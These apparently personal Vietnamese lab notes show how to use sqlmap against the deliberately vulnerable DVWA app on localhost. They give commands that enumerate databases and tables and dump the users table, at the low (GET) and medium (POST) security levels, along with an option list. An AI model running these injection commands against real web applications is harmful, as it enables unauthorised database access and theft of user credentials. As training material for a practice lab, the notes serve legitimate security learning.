
PHPSESSID=ko34tlmcd9ihfslkk3564ldsi7
Security=low
2.sqlmap

sudo apt update & upgrade
sudo apt install sqlmap

sqlmap -u "http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit" \
--cookie="PHPSESSID=YOUR_SESION_ID; security=low" \
-p id \
--batch \
--current-db

__________________OPTIONS_____________
--batch | :Tự động chọn câu trả lời mặc định

--current-db | :Xem database hiện tại
--dbs :Liệt kê database

-D dvwa \ --tables :Liệt kê bảng trong database dvwa

-D dvwa \ -T users \ --columns :Xem cột trong bảng users

-D dvwa \ -T users \ --dump: Dump dữ liệu trong bảng user

- Kiểm tra database hiện tại


Kết quả cho kiểm tra database hiện tại

- Dump dữ liệu bên trong bảng

sqlmap -u "http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit" \
--cookie="PHPSESSID=YOUR_SESION_ID; security=low" \
-p id \
--batch \
-D dvwa \
-T users \
--dump


Ở level medium
Low | Medium
Dữ liệu nằm trên URL | Dữ liệu nằm trong body POST
Dùng URL có ?id=1 | Dùng --data="id=1&Submit=Submit"

sqlmap -u "http://127.0.0.1/DVWA/vulnerabilities/sqli/" \
--cookie=" PHPSESSID=YOUR_SESION_ID; security=medium" \
--data="id=1&Submit=Submit" \
-p id \
--batch \
-D dvwa \
--tables

-D dvwa \ --tables : Liệt kê bảng trong database dvwa


Liệt kê bảng

